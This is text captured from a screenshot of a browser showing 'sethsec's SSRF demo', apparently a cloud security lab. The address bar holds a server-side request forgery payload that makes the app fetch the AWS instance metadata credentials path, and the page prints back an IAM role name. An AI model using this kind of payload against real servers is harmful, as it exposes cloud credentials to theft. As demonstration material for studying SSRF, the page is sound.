 주의 요함 http://52.23.237.74/?url=http://169.254.169.254/latest/meta-data/iam/security-credenti...
1
0
2
앱 카카오 bugbount Project tmp CREATE download OUTmission Trade Temp Security information codeTech Apple Face git » 읽기 목록
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest/meta-data/iam/security-credentials/
for you
cg-ec2-role-ec2_ssrf_cgid84kpkl3ssy